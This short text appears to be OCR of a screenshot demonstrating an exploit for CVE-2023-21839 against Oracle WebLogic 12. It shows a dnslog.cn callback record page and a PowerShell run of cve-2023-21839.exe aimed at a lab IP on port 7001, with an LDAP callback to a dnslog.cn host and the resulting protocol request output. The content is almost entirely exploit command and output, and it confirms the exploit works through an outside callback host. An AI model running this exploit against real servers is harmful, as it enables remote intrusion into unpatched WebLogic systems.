 Get SubDomain Refresh Record
DNS Query Record IP Address Created Time
oqyaei.dnslog.cn 74.125.190.21 2023-03-03 13:19:32
oqyaei.dnslog.cn 61.188.7.194 2023-03-03 13:19:23
Windows PowerShell
PS C:\Users\52893\Desktop> .\cve-2023-21839.exe -ip 192.168.23.128 -port 7001 -ldap ldap://oqyaei.dnslog.cn
[*] your-ip: 192.168.23.128
[*] your-port: 7001
[*] your-ldap: ldap://oqyaei.dnslog.cn
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
PS C:\Users\52893\Desktop>